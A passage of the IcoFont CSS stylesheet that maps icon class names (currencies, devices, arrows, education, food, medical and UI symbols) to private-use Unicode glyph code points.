}
.icofont-rouble:before {
  content: "\ea0f";
}
.icofont-rupee-false:before {
  content: "\ea10";
}
.icofont-rupee-minus:before {
  content: "\ea11";
}
.icofont-rupee-plus:before {
  content: "\ea12";
}
.icofont-rupee-true:before {
  content: "\ea13";
}
.icofont-rupee:before {
  content: "\ea14";
}
.icofont-taka-false:before {
  content: "\ea15";
}
.icofont-taka-minus:before {
  content: "\ea16";
}
.icofont-taka-plus:before {
  content: "\ea17";
}
.icofont-taka-true:before {
  content: "\ea18";
}
.icofont-taka:before {
  content: "\ea19";
}
.icofont-turkish-lira-false:before {
  content: "\ea1a";
}
.icofont-turkish-lira-minus:before {
  content: "\ea1b";
}
.icofont-turkish-lira-plus:before {
  content: "\ea1c";
}
.icofont-turkish-lira-true:before {
  content: "\ea1d";
}
.icofont-turkish-lira:before {
  content: "\ea1e";
}
.icofont-won-false:before {
  content: "\ea1f";
}
.icofont-won-minus:before {
  content: "\ea20";
}
.icofont-won-plus:before {
  content: "\ea21";
}
.icofont-won-true:before {
  content: "\ea22";
}
.icofont-won:before {
  content: "\ea23";
}
.icofont-yen-false:before {
  content: "\ea24";
}
.icofont-yen-minus:before {
  content: "\ea25";
}
.icofont-yen-plus:before {
  content: "\ea26";
}
.icofont-yen-true:before {
  content: "\ea27";
}
.icofont-yen:before {
  content: "\ea28";
}
.icofont-android-nexus:before {
  content: "\ea29";
}
.icofont-android-tablet:before {
  content: "\ea2a";
}
.icofont-apple-watch:before {
  content: "\ea2b";
}
.icofont-drawing-tablet:before {
  content: "\ea2c";
}
.icofont-earphone:before {
  content: "\ea2d";
}
.icofont-flash-drive:before {
  content: "\ea2e";
}
.icofont-game-console:before {
  content: "\ea2f";
}
.icofont-game-controller:before {
  content: "\ea30";
}
.icofont-game-pad:before {
  content: "\ea31";
}
.icofont-game:before {
  content: "\ea32";
}
.icofont-headphone-alt-1:before {
  content: "\ea33";
}
.icofont-headphone-alt-2:before {
  content: "\ea34";
}
.icofont-headphone-alt-3:before {
  content: "\ea35";
}
.icofont-headphone-alt:before {
  content: "\ea36";
}
.icofont-headphone:before {
  content: "\ea37";
}
.icofont-htc-one:before {
  content: "\ea38";
}
.icofont-imac:before {
  content: "\ea39";
}
.icofont-ipad:before {
  content: "\ea3a";
}
.icofont-iphone:before {
  content: "\ea3b";
}
.icofont-ipod-nano:before {
  content: "\ea3c";
}
.icofont-ipod-touch:before {
  content: "\ea3d";
}
.icofont-keyboard-alt:before {
  content: "\ea3e";
}
.icofont-keyboard-wireless:before {
  content: "\ea3f";
}
.icofont-keyboard:before {
  content: "\ea40";
}
.icofont-laptop-alt:before {
  content: "\ea41";
}
.icofont-laptop:before {
  content: "\ea42";
}
.icofont-macbook:before {
  content: "\ea43";
}
.icofont-magic-mouse:before {
  content: "\ea44";
}
.icofont-micro-chip:before {
  content: "\ea45";
}
.icofont-microphone-alt:before {
  content: "\ea46";
}
.icofont-microphone:before {
  content: "\ea47";
}
.icofont-monitor:before {
  content: "\ea48";
}
.icofont-mouse:before {
  content: "\ea49";
}
.icofont-mp3-player:before {
  content: "\ea4a";
}
.icofont-nintendo:before {
  content: "\ea4b";
}
.icofont-playstation-alt:before {
  content: "\ea4c";
}
.icofont-psvita:before {
  content: "\ea4d";
}
.icofont-radio-mic:before {
  content: "\ea4e";
}
.icofont-radio:before {
  content: "\ea4f";
}
.icofont-refrigerator:before {
  content: "\ea50";
}
.icofont-samsung-galaxy:before {
  content: "\ea51";
}
.icofont-surface-tablet:before {
  content: "\ea52";
}
.icofont-ui-head-phone:before {
  content: "\ea53";
}
.icofont-ui-keyboard:before {
  content: "\ea54";
}
.icofont-washing-machine:before {
  content: "\ea55";
}
.icofont-wifi-router:before {
  content: "\ea56";
}
.icofont-wii-u:before {
  content: "\ea57";
}
.icofont-windows-lumia:before {
  content: "\ea58";
}
.icofont-wireless-mouse:before {
  content: "\ea59";
}
.icofont-xbox-360:before {
  content: "\ea5a";
}
.icofont-arrow-down:before {
  content: "\ea5b";
}
.icofont-arrow-left:before {
  content: "\ea5c";
}
.icofont-arrow-right:before {
  content: "\ea5d";
}
.icofont-arrow-up:before {
  content: "\ea5e";
}
.icofont-block-down:before {
  content: "\ea5f";
}
.icofont-block-left:before {
  content: "\ea60";
}
.icofont-block-right:before {
  content: "\ea61";
}
.icofont-block-up:before {
  content: "\ea62";
}
.icofont-bubble-down:before {
  content: "\ea63";
}
.icofont-bubble-left:before {
  content: "\ea64";
}
.icofont-bubble-right:before {
  content: "\ea65";
}
.icofont-bubble-up:before {
  content: "\ea66";
}
.icofont-caret-down:before {
  content: "\ea67";
}
.icofont-caret-left:before {
  content: "\ea68";
}
.icofont-caret-right:before {
  content: "\ea69";
}
.icofont-caret-up:before {
  content: "\ea6a";
}
.icofont-circled-down:before {
  content: "\ea6b";
}
.icofont-circled-left:before {
  content: "\ea6c";
}
.icofont-circled-right:before {
  content: "\ea6d";
}
.icofont-circled-up:before {
  content: "\ea6e";
}
.icofont-collapse:before {
  content: "\ea6f";
}
.icofont-cursor-drag:before {
  content: "\ea70";
}
.icofont-curved-double-left:before {
  content: "\ea71";
}
.icofont-curved-double-right:before {
  content: "\ea72";
}
.icofont-curved-down:before {
  content: "\ea73";
}
.icofont-curved-left:before {
  content: "\ea74";
}
.icofont-curved-right:before {
  content: "\ea75";
}
.icofont-curved-up:before {
  content: "\ea76";
}
.icofont-dotted-down:before {
  content: "\ea77";
}
.icofont-dotted-left:before {
  content: "\ea78";
}
.icofont-dotted-right:before {
  content: "\ea79";
}
.icofont-dotted-up:before {
  content: "\ea7a";
}
.icofont-double-left:before {
  content: "\ea7b";
}
.icofont-double-right:before {
  content: "\ea7c";
}
.icofont-expand-alt:before {
  content: "\ea7d";
}
.icofont-hand-down:before {
  content: "\ea7e";
}
.icofont-hand-drag:before {
  content: "\ea7f";
}
.icofont-hand-drag1:before {
  content: "\ea80";
}
.icofont-hand-drag2:before {
  content: "\ea81";
}
.icofont-hand-drawn-alt-down:before {
  content: "\ea82";
}
.icofont-hand-drawn-alt-left:before {
  content: "\ea83";
}
.icofont-hand-drawn-alt-right:before {
  content: "\ea84";
}
.icofont-hand-drawn-alt-up:before {
  content: "\ea85";
}
.icofont-hand-drawn-down:before {
  content: "\ea86";
}
.icofont-hand-drawn-left:before {
  content: "\ea87";
}
.icofont-hand-drawn-right:before {
  content: "\ea88";
}
.icofont-hand-drawn-up:before {
  content: "\ea89";
}
.icofont-hand-grippers:before {
  content: "\ea8a";
}
.icofont-hand-left:before {
  content: "\ea8b";
}
.icofont-hand-right:before {
  content: "\ea8c";
}
.icofont-hand-up:before {
  content: "\ea8d";
}
.icofont-line-block-down:before {
  content: "\ea8e";
}
.icofont-line-block-left:before {
  content: "\ea8f";
}
.icofont-line-block-right:before {
  content: "\ea90";
}
.icofont-line-block-up:before {
  content: "\ea91";
}
.icofont-long-arrow-down:before {
  content: "\ea92";
}
.icofont-long-arrow-left:before {
  content: "\ea93";
}
.icofont-long-arrow-right:before {
  content: "\ea94";
}
.icofont-long-arrow-up:before {
  content: "\ea95";
}
.icofont-rounded-collapse:before {
  content: "\ea96";
}
.icofont-rounded-double-left:before {
  content: "\ea97";
}
.icofont-rounded-double-right:before {
  content: "\ea98";
}
.icofont-rounded-down:before {
  content: "\ea99";
}
.icofont-rounded-expand:before {
  content: "\ea9a";
}
.icofont-rounded-left-down:before {
  content: "\ea9b";
}
.icofont-rounded-left-up:before {
  content: "\ea9c";
}
.icofont-rounded-left:before {
  content: "\ea9d";
}
.icofont-rounded-right-down:before {
  content: "\ea9e";
}
.icofont-rounded-right-up:before {
  content: "\ea9f";
}
.icofont-rounded-right:before {
  content: "\eaa0";
}
.icofont-rounded-up:before {
  content: "\eaa1";
}
.icofont-scroll-bubble-down:before {
  content: "\eaa2";
}
.icofont-scroll-bubble-left:before {
  content: "\eaa3";
}
.icofont-scroll-bubble-right:before {
  content: "\eaa4";
}
.icofont-scroll-bubble-up:before {
  content: "\eaa5";
}
.icofont-scroll-double-down:before {
  content: "\eaa6";
}
.icofont-scroll-double-left:before {
  content: "\eaa7";
}
.icofont-scroll-double-right:before {
  content: "\eaa8";
}
.icofont-scroll-double-up:before {
  content: "\eaa9";
}
.icofont-scroll-down:before {
  content: "\eaaa";
}
.icofont-scroll-left:before {
  content: "\eaab";
}
.icofont-scroll-long-down:before {
  content: "\eaac";
}
.icofont-scroll-long-left:before {
  content: "\eaad";
}
.icofont-scroll-long-right:before {
  content: "\eaae";
}
.icofont-scroll-long-up:before {
  content: "\eaaf";
}
.icofont-scroll-right:before {
  content: "\eab0";
}
.icofont-scroll-up:before {
  content: "\eab1";
}
.icofont-simple-down:before {
  content: "\eab2";
}
.icofont-simple-left-down:before {
  content: "\eab3";
}
.icofont-simple-left-up:before {
  content: "\eab4";
}
.icofont-simple-left:before {
  content: "\eab5";
}
.icofont-simple-right-down:before {
  content: "\eab6";
}
.icofont-simple-right-up:before {
  content: "\eab7";
}
.icofont-simple-right:before {
  content: "\eab8";
}
.icofont-simple-up:before {
  content: "\eab9";
}
.icofont-square-down:before {
  content: "\eaba";
}
.icofont-square-left:before {
  content: "\eabb";
}
.icofont-square-right:before {
  content: "\eabc";
}
.icofont-square-up:before {
  content: "\eabd";
}
.icofont-stylish-down:before {
  content: "\eabe";
}
.icofont-stylish-left:before {
  content: "\eabf";
}
.icofont-stylish-right:before {
  content: "\eac0";
}
.icofont-stylish-up:before {
  content: "\eac1";
}
.icofont-swoosh-down:before {
  content: "\eac2";
}
.icofont-swoosh-left:before {
  content: "\eac3";
}
.icofont-swoosh-right:before {
  content: "\eac4";
}
.icofont-swoosh-up:before {
  content: "\eac5";
}
.icofont-thin-double-left:before {
  content: "\eac6";
}
.icofont-thin-double-right:before {
  content: "\eac7";
}
.icofont-thin-down:before {
  content: "\eac8";
}
.icofont-thin-left:before {
  content: "\eac9";
}
.icofont-thin-right:before {
  content: "\eaca";
}
.icofont-thin-up:before {
  content: "\eacb";
}
.icofont-abc:before {
  content: "\eacc";
}
.icofont-atom:before {
  content: "\eacd";
}
.icofont-award:before {
  content: "\eace";
}
.icofont-bell-alt:before {
  content: "\eacf";
}
.icofont-black-board:before {
  content: "\ead0";
}
.icofont-book-alt:before {
  content: "\ead1";
}
.icofont-book:before {
  content: "\ead2";
}
.icofont-brainstorming:before {
  content: "\ead3";
}
.icofont-certificate-alt-1:before {
  content: "\ead4";
}
.icofont-certificate-alt-2:before {
  content: "\ead5";
}
.icofont-certificate:before {
  content: "\ead6";
}
.icofont-education:before {
  content: "\ead7";
}
.icofont-electron:before {
  content: "\ead8";
}
.icofont-fountain-pen:before {
  content: "\ead9";
}
.icofont-globe-alt:before {
  content: "\eada";
}
.icofont-graduate-alt:before {
  content: "\eadb";
}
.icofont-graduate:before {
  content: "\eadc";
}
.icofont-group-students:before {
  content: "\eadd";
}
.icofont-hat-alt:before {
  content: "\eade";
}
.icofont-hat:before {
  content: "\eadf";
}
.icofont-instrument:before {
  content: "\eae0";
}
.icofont-lamp-light:before {
  content: "\eae1";
}
.icofont-medal:before {
  content: "\eae2";
}
.icofont-microscope-alt:before {
  content: "\eae3";
}
.icofont-microscope:before {
  content: "\eae4";
}
.icofont-paper:before {
  content: "\eae5";
}
.icofont-pen-alt-4:before {
  content: "\eae6";
}
.icofont-pen-nib:before {
  content: "\eae7";
}
.icofont-pencil-alt-5:before {
  content: "\eae8";
}
.icofont-quill-pen:before {
  content: "\eae9";
}
.icofont-read-book-alt:before {
  content: "\eaea";
}
.icofont-read-book:before {
  content: "\eaeb";
}
.icofont-school-bag:before {
  content: "\eaec";
}
.icofont-school-bus:before {
  content: "\eaed";
}
.icofont-student-alt:before {
  content: "\eaee";
}
.icofont-student:before {
  content: "\eaef";
}
.icofont-teacher:before {
  content: "\eaf0";
}
.icofont-test-bulb:before {
  content: "\eaf1";
}
.icofont-test-tube-alt:before {
  content: "\eaf2";
}
.icofont-university:before {
  content: "\eaf3";
}
.icofont-angry:before {
  content: "\eaf4";
}
.icofont-astonished:before {
  content: "\eaf5";
}
.icofont-confounded:before {
  content: "\eaf6";
}
.icofont-confused:before {
  content: "\eaf7";
}
.icofont-crying:before {
  content: "\eaf8";
}
.icofont-dizzy:before {
  content: "\eaf9";
}
.icofont-expressionless:before {
  content: "\eafa";
}
.icofont-heart-eyes:before {
  content: "\eafb";
}
.icofont-laughing:before {
  content: "\eafc";
}
.icofont-nerd-smile:before {
  content: "\eafd";
}
.icofont-open-mouth:before {
  content: "\eafe";
}
.icofont-rage:before {
  content: "\eaff";
}
.icofont-rolling-eyes:before {
  content: "\eb00";
}
.icofont-sad:before {
  content: "\eb01";
}
.icofont-simple-smile:before {
  content: "\eb02";
}
.icofont-slightly-smile:before {
  content: "\eb03";
}
.icofont-smirk:before {
  content: "\eb04";
}
.icofont-stuck-out-tongue:before {
  content: "\eb05";
}
.icofont-wink-smile:before {
  content: "\eb06";
}
.icofont-worried:before {
  content: "\eb07";
}
.icofont-file-alt:before {
  content: "\eb08";
}
.icofont-file-audio:before {
  content: "\eb09";
}
.icofont-file-avi-mp4:before {
  content: "\eb0a";
}
.icofont-file-bmp:before {
  content: "\eb0b";
}
.icofont-file-code:before {
  content: "\eb0c";
}
.icofont-file-css:before {
  content: "\eb0d";
}
.icofont-file-document:before {
  content: "\eb0e";
}
.icofont-file-eps:before {
  content: "\eb0f";
}
.icofont-file-excel:before {
  content: "\eb10";
}
.icofont-file-exe:before {
  content: "\eb11";
}
.icofont-file-file:before {
  content: "\eb12";
}
.icofont-file-flv:before {
  content: "\eb13";
}
.icofont-file-gif:before {
  content: "\eb14";
}
.icofont-file-html5:before {
  content: "\eb15";
}
.icofont-file-image:before {
  content: "\eb16";
}
.icofont-file-iso:before {
  content: "\eb17";
}
.icofont-file-java:before {
  content: "\eb18";
}
.icofont-file-javascript:before {
  content: "\eb19";
}
.icofont-file-jpg:before {
  content: "\eb1a";
}
.icofont-file-midi:before {
  content: "\eb1b";
}
.icofont-file-mov:before {
  content: "\eb1c";
}
.icofont-file-mp3:before {
  content: "\eb1d";
}
.icofont-file-pdf:before {
  content: "\eb1e";
}
.icofont-file-php:before {
  content: "\eb1f";
}
.icofont-file-png:before {
  content: "\eb20";
}
.icofont-file-powerpoint:before {
  content: "\eb21";
}
.icofont-file-presentation:before {
  content: "\eb22";
}
.icofont-file-psb:before {
  content: "\eb23";
}
.icofont-file-psd:before {
  content: "\eb24";
}
.icofont-file-python:before {
  content: "\eb25";
}
.icofont-file-ruby:before {
  content: "\eb26";
}
.icofont-file-spreadsheet:before {
  content: "\eb27";
}
.icofont-file-sql:before {
  content: "\eb28";
}
.icofont-file-svg:before {
  content: "\eb29";
}
.icofont-file-text:before {
  content: "\eb2a";
}
.icofont-file-tiff:before {
  content: "\eb2b";
}
.icofont-file-video:before {
  content: "\eb2c";
}
.icofont-file-wave:before {
  content: "\eb2d";
}
.icofont-file-wmv:before {
  content: "\eb2e";
}
.icofont-file-word:before {
  content: "\eb2f";
}
.icofont-file-zip:before {
  content: "\eb30";
}
.icofont-cycling-alt:before {
  content: "\eb31";
}
.icofont-cycling:before {
  content: "\eb32";
}
.icofont-dumbbell:before {
  content: "\eb33";
}
.icofont-dumbbells:before {
  content: "\eb34";
}
.icofont-gym-alt-1:before {
  content: "\eb35";
}
.icofont-gym-alt-2:before {
  content: "\eb36";
}
.icofont-gym-alt-3:before {
  content: "\eb37";
}
.icofont-gym:before {
  content: "\eb38";
}
.icofont-muscle-weight:before {
  content: "\eb39";
}
.icofont-muscle:before {
  content: "\eb3a";
}
.icofont-apple:before {
  content: "\eb3b";
}
.icofont-arabian-coffee:before {
  content: "\eb3c";
}
.icofont-artichoke:before {
  content: "\eb3d";
}
.icofont-asparagus:before {
  content: "\eb3e";
}
.icofont-avocado:before {
  content: "\eb3f";
}
.icofont-baby-food:before {
  content: "\eb40";
}
.icofont-banana:before {
  content: "\eb41";
}
.icofont-bbq:before {
  content: "\eb42";
}
.icofont-beans:before {
  content: "\eb43";
}
.icofont-beer:before {
  content: "\eb44";
}
.icofont-bell-pepper-capsicum:before {
  content: "\eb45";
}
.icofont-birthday-cake:before {
  content: "\eb46";
}
.icofont-bread:before {
  content: "\eb47";
}
.icofont-broccoli:before {
  content: "\eb48";
}
.icofont-burger:before {
  content: "\eb49";
}
.icofont-cabbage:before {
  content: "\eb4a";
}
.icofont-carrot:before {
  content: "\eb4b";
}
.icofont-cauli-flower:before {
  content: "\eb4c";
}
.icofont-cheese:before {
  content: "\eb4d";
}
.icofont-chef:before {
  content: "\eb4e";
}
.icofont-cherry:before {
  content: "\eb4f";
}
.icofont-chicken-fry:before {
  content: "\eb50";
}
.icofont-chicken:before {
  content: "\eb51";
}
.icofont-cocktail:before {
  content: "\eb52";
}
.icofont-coconut-water:before {
  content: "\eb53";
}
.icofont-coconut:before {
  content: "\eb54";
}
.icofont-coffee-alt:before {
  content: "\eb55";
}
.icofont-coffee-cup:before {
  content: "\eb56";
}
.icofont-coffee-mug:before {
  content: "\eb57";
}
.icofont-coffee-pot:before {
  content: "\eb58";
}
.icofont-cola:before {
  content: "\eb59";
}
.icofont-corn:before {
  content: "\eb5a";
}
.icofont-croissant:before {
  content: "\eb5b";
}
.icofont-crop-plant:before {
  content: "\eb5c";
}
.icofont-cucumber:before {
  content: "\eb5d";
}
.icofont-culinary:before {
  content: "\eb5e";
}
.icofont-cup-cake:before {
  content: "\eb5f";
}
.icofont-dining-table:before {
  content: "\eb60";
}
.icofont-donut:before {
  content: "\eb61";
}
.icofont-egg-plant:before {
  content: "\eb62";
}
.icofont-egg-poached:before {
  content: "\eb63";
}
.icofont-farmer-alt:before {
  content: "\eb64";
}
.icofont-farmer:before {
  content: "\eb65";
}
.icofont-fast-food:before {
  content: "\eb66";
}
.icofont-food-basket:before {
  content: "\eb67";
}
.icofont-food-cart:before {
  content: "\eb68";
}
.icofont-fork-and-knife:before {
  content: "\eb69";
}
.icofont-french-fries:before {
  content: "\eb6a";
}
.icofont-fruits:before {
  content: "\eb6b";
}
.icofont-grapes:before {
  content: "\eb6c";
}
.icofont-honey:before {
  content: "\eb6d";
}
.icofont-hot-dog:before {
  content: "\eb6e";
}
.icofont-ice-cream-alt:before {
  content: "\eb6f";
}
.icofont-ice-cream:before {
  content: "\eb70";
}
.icofont-juice:before {
  content: "\eb71";
}
.icofont-ketchup:before {
  content: "\eb72";
}
.icofont-kiwi:before {
  content: "\eb73";
}
.icofont-layered-cake:before {
  content: "\eb74";
}
.icofont-lemon-alt:before {
  content: "\eb75";
}
.icofont-lemon:before {
  content: "\eb76";
}
.icofont-lobster:before {
  content: "\eb77";
}
.icofont-mango:before {
  content: "\eb78";
}
.icofont-milk:before {
  content: "\eb79";
}
.icofont-mushroom:before {
  content: "\eb7a";
}
.icofont-noodles:before {
  content: "\eb7b";
}
.icofont-onion:before {
  content: "\eb7c";
}
.icofont-orange:before {
  content: "\eb7d";
}
.icofont-pear:before {
  content: "\eb7e";
}
.icofont-peas:before {
  content: "\eb7f";
}
.icofont-pepper:before {
  content: "\eb80";
}
.icofont-pie-alt:before {
  content: "\eb81";
}
.icofont-pie:before {
  content: "\eb82";
}
.icofont-pineapple:before {
  content: "\eb83";
}
.icofont-pizza-slice:before {
  content: "\eb84";
}
.icofont-pizza:before {
  content: "\eb85";
}
.icofont-plant:before {
  content: "\eb86";
}
.icofont-popcorn:before {
  content: "\eb87";
}
.icofont-potato:before {
  content: "\eb88";
}
.icofont-pumpkin:before {
  content: "\eb89";
}
.icofont-raddish:before {
  content: "\eb8a";
}
.icofont-restaurant-menu:before {
  content: "\eb8b";
}
.icofont-restaurant:before {
  content: "\eb8c";
}
.icofont-salt-and-pepper:before {
  content: "\eb8d";
}
.icofont-sandwich:before {
  content: "\eb8e";
}
.icofont-sausage:before {
  content: "\eb8f";
}
.icofont-soft-drinks:before {
  content: "\eb90";
}
.icofont-soup-bowl:before {
  content: "\eb91";
}
.icofont-spoon-and-fork:before {
  content: "\eb92";
}
.icofont-steak:before {
  content: "\eb93";
}
.icofont-strawberry:before {
  content: "\eb94";
}
.icofont-sub-sandwich:before {
  content: "\eb95";
}
.icofont-sushi:before {
  content: "\eb96";
}
.icofont-taco:before {
  content: "\eb97";
}
.icofont-tea-pot:before {
  content: "\eb98";
}
.icofont-tea:before {
  content: "\eb99";
}
.icofont-tomato:before {
  content: "\eb9a";
}
.icofont-watermelon:before {
  content: "\eb9b";
}
.icofont-wheat:before {
  content: "\eb9c";
}
.icofont-baby-backpack:before {
  content: "\eb9d";
}
.icofont-baby-cloth:before {
  content: "\eb9e";
}
.icofont-baby-milk-bottle:before {
  content: "\eb9f";
}
.icofont-baby-trolley:before {
  content: "\eba0";
}
.icofont-baby:before {
  content: "\eba1";
}
.icofont-candy:before {
  content: "\eba2";
}
.icofont-holding-hands:before {
  content: "\eba3";
}
.icofont-infant-nipple:before {
  content: "\eba4";
}
.icofont-kids-scooter:before {
  content: "\eba5";
}
.icofont-safety-pin:before {
  content: "\eba6";
}
.icofont-teddy-bear:before {
  content: "\eba7";
}
.icofont-toy-ball:before {
  content: "\eba8";
}
.icofont-toy-cat:before {
  content: "\eba9";
}
.icofont-toy-duck:before {
  content: "\ebaa";
}
.icofont-toy-elephant:before {
  content: "\ebab";
}
.icofont-toy-hand:before {
  content: "\ebac";
}
.icofont-toy-horse:before {
  content: "\ebad";
}
.icofont-toy-lattu:before {
  content: "\ebae";
}
.icofont-toy-train:before {
  content: "\ebaf";
}
.icofont-burglar:before {
  content: "\ebb0";
}
.icofont-cannon-firing:before {
  content: "\ebb1";
}
.icofont-cc-camera:before {
  content: "\ebb2";
}
.icofont-cop-badge:before {
  content: "\ebb3";
}
.icofont-cop:before {
  content: "\ebb4";
}
.icofont-court-hammer:before {
  content: "\ebb5";
}
.icofont-court:before {
  content: "\ebb6";
}
.icofont-finger-print:before {
  content: "\ebb7";
}
.icofont-gavel:before {
  content: "\ebb8";
}
.icofont-handcuff-alt:before {
  content: "\ebb9";
}
.icofont-handcuff:before {
  content: "\ebba";
}
.icofont-investigation:before {
  content: "\ebbb";
}
.icofont-investigator:before {
  content: "\ebbc";
}
.icofont-jail:before {
  content: "\ebbd";
}
.icofont-judge:before {
  content: "\ebbe";
}
.icofont-law-alt-1:before {
  content: "\ebbf";
}
.icofont-law-alt-2:before {
  content: "\ebc0";
}
.icofont-law-alt-3:before {
  content: "\ebc1";
}
.icofont-law-book:before {
  content: "\ebc2";
}
.icofont-law-document:before {
  content: "\ebc3";
}
.icofont-law-order:before {
  content: "\ebc4";
}
.icofont-law-protect:before {
  content: "\ebc5";
}
.icofont-law-scales:before {
  content: "\ebc6";
}
.icofont-law:before {
  content: "\ebc7";
}
.icofont-lawyer-alt-1:before {
  content: "\ebc8";
}
.icofont-lawyer-alt-2:before {
  content: "\ebc9";
}
.icofont-lawyer:before {
  content: "\ebca";
}
.icofont-legal:before {
  content: "\ebcb";
}
.icofont-pistol:before {
  content: "\ebcc";
}
.icofont-police-badge:before {
  content: "\ebcd";
}
.icofont-police-cap:before {
  content: "\ebce";
}
.icofont-police-car-alt-1:before {
  content: "\ebcf";
}
.icofont-police-car-alt-2:before {
  content: "\ebd0";
}
.icofont-police-car:before {
  content: "\ebd1";
}
.icofont-police-hat:before {
  content: "\ebd2";
}
.icofont-police-van:before {
  content: "\ebd3";
}
.icofont-police:before {
  content: "\ebd4";
}
.icofont-thief-alt:before {
  content: "\ebd5";
}
.icofont-thief:before {
  content: "\ebd6";
}
.icofont-abacus-alt:before {
  content: "\ebd7";
}
.icofont-abacus:before {
  content: "\ebd8";
}
.icofont-angle-180:before {
  content: "\ebd9";
}
.icofont-angle-45:before {
  content: "\ebda";
}
.icofont-angle-90:before {
  content: "\ebdb";
}
.icofont-angle:before {
  content: "\ebdc";
}
.icofont-calculator-alt-1:before {
  content: "\ebdd";
}
.icofont-calculator-alt-2:before {
  content: "\ebde";
}
.icofont-calculator:before {
  content: "\ebdf";
}
.icofont-circle-ruler-alt:before {
  content: "\ebe0";
}
.icofont-circle-ruler:before {
  content: "\ebe1";
}
.icofont-compass-alt-1:before {
  content: "\ebe2";
}
.icofont-compass-alt-2:before {
  content: "\ebe3";
}
.icofont-compass-alt-3:before {
  content: "\ebe4";
}
.icofont-compass-alt-4:before {
  content: "\ebe5";
}
.icofont-golden-ratio:before {
  content: "\ebe6";
}
.icofont-marker-alt-1:before {
  content: "\ebe7";
}
.icofont-marker-alt-2:before {
  content: "\ebe8";
}
.icofont-marker-alt-3:before {
  content: "\ebe9";
}
.icofont-marker:before {
  content: "\ebea";
}
.icofont-math:before {
  content: "\ebeb";
}
.icofont-mathematical-alt-1:before {
  content: "\ebec";
}
.icofont-mathematical-alt-2:before {
  content: "\ebed";
}
.icofont-mathematical:before {
  content: "\ebee";
}
.icofont-pen-alt-1:before {
  content: "\ebef";
}
.icofont-pen-alt-2:before {
  content: "\ebf0";
}
.icofont-pen-alt-3:before {
  content: "\ebf1";
}
.icofont-pen-holder-alt-1:before {
  content: "\ebf2";
}
.icofont-pen-holder:before {
  content: "\ebf3";
}
.icofont-pen:before {
  content: "\ebf4";
}
.icofont-pencil-alt-1:before {
  content: "\ebf5";
}
.icofont-pencil-alt-2:before {
  content: "\ebf6";
}
.icofont-pencil-alt-3:before {
  content: "\ebf7";
}
.icofont-pencil-alt-4:before {
  content: "\ebf8";
}
.icofont-pencil:before {
  content: "\ebf9";
}
.icofont-ruler-alt-1:before {
  content: "\ebfa";
}
.icofont-ruler-alt-2:before {
  content: "\ebfb";
}
.icofont-ruler-compass-alt:before {
  content: "\ebfc";
}
.icofont-ruler-compass:before {
  content: "\ebfd";
}
.icofont-ruler-pencil-alt-1:before {
  content: "\ebfe";
}
.icofont-ruler-pencil-alt-2:before {
  content: "\ebff";
}
.icofont-ruler-pencil:before {
  content: "\ec00";
}
.icofont-ruler:before {
  content: "\ec01";
}
.icofont-rulers-alt:before {
  content: "\ec02";
}
.icofont-rulers:before {
  content: "\ec03";
}
.icofont-square-root:before {
  content: "\ec04";
}
.icofont-ui-calculator:before {
  content: "\ec05";
}
.icofont-aids:before {
  content: "\ec06";
}
.icofont-ambulance-crescent:before {
  content: "\ec07";
}
.icofont-ambulance-cross:before {
  content: "\ec08";
}
.icofont-ambulance:before {
  content: "\ec09";
}
.icofont-autism:before {
  content: "\ec0a";
}
.icofont-bandage:before {
  content: "\ec0b";
}
.icofont-blind:before {
  content: "\ec0c";
}
.icofont-blood-drop:before {
  content: "\ec0d";
}
.icofont-blood-test:before {
  content: "\ec0e";
}
.icofont-blood:before {
  content: "\ec0f";
}
.icofont-brain-alt:before {
  content: "\ec10";
}
.icofont-brain:before {
  content: "\ec11";
}
.icofont-capsule:before {
  content: "\ec12";
}
.icofont-crutch:before {
  content: "\ec13";
}
.icofont-disabled:before {
  content: "\ec14";
}
.icofont-dna-alt-1:before {
  content: "\ec15";
}
.icofont-dna-alt-2:before {
  content: "\ec16";
}
.icofont-dna:before {
  content: "\ec17";
}
.icofont-doctor-alt:before {
  content: "\ec18";
}
.icofont-doctor:before {
  content: "\ec19";
}
.icofont-drug-pack:before {
  content: "\ec1a";
}
.icofont-drug:before {
  content: "\ec1b";
}
.icofont-first-aid-alt:before {
  content: "\ec1c";
}
.icofont-first-aid:before {
  content: "\ec1d";
}
.icofont-heart-beat-alt:before {
  content: "\ec1e";
}
.icofont-heart-beat:before {
  content: "\ec1f";
}
.icofont-heartbeat:before {
  content: "\ec20";
}
.icofont-herbal:before {
  content: "\ec21";
}
.icofont-hospital:before {
  content: "\ec22";
}
.icofont-icu:before {
  content: "\ec23";
}
.icofont-injection-syringe:before {
  content: "\ec24";
}
.icofont-laboratory:before {
  content: "\ec25";
}
.icofont-medical-sign-alt:before {
  content: "\ec26";
}
.icofont-medical-sign:before {
  content: "\ec27";
}
.icofont-nurse-alt:before {
  content: "\ec28";
}
.icofont-nurse:before {
  content: "\ec29";
}
.icofont-nursing-home:before {
  content: "\ec2a";
}
.icofont-operation-theater:before {
  content: "\ec2b";
}
.icofont-paralysis-disability:before {
  content: "\ec2c";
}
.icofont-patient-bed:before {
  content: "\ec2d";
}
.icofont-patient-file:before {
  content: "\ec2e";
}
.icofont-pills:before {
  content: "\ec2f";
}
.icofont-prescription:before {
  content: "\ec30";
}
.icofont-pulse:before {
  content: "\ec31";
}
.icofont-stethoscope-alt:before {
  content: "\ec32";
}
.icofont-stethoscope:before {
  content: "\ec33";
}
.icofont-stretcher:before {
  content: "\ec34";
}
.icofont-surgeon-alt:before {
  content: "\ec35";
}
.icofont-surgeon:before {
  content: "\ec36";
}
.icofont-tablets:before {
  content: "\ec37";
}
.icofont-test-bottle:before {
  content: "\ec38";
}
.icofont-test-tube:before {
  content: "\ec39";
}
.icofont-thermometer-alt:before {
  content: "\ec3a";
}
.icofont-thermometer:before {
  content: "\ec3b";
}
.icofont-tooth:before {
  content: "\ec3c";
}
.icofont-xray:before {
  content: "\ec3d";
}
.icofont-ui-add:before {
  content: "\ec3e";
}
.icofont-ui-alarm:before {
  content: "\ec3f";
}
.icofont-ui-battery:before {
  content: "\ec40";
}
.icofont-ui-block:before {
  content: "\ec41";
}
.icofont-ui-bluetooth:before {
  content: "\ec42";
}
.icofont-ui-brightness:before {
  content: "\ec43";
}
.icofont-ui-browser:before {
  content: "\ec44";
}
.icofont-ui-calendar:before {
  content: "\ec45";
}
.icofont-ui-call:before {
  content: "\ec46";
}
.icofont-ui-camera:before {
  content: "\ec47";
}
.icofont-ui-cart:before {
  content: "\ec48";
}
.icofont-ui-cell-phone:before {
  content: "\ec49";
}
.icofont-ui-chat:before {
  content: "\ec4a";
}
.icofont-ui-check:before {
  content: "\ec4b";
}
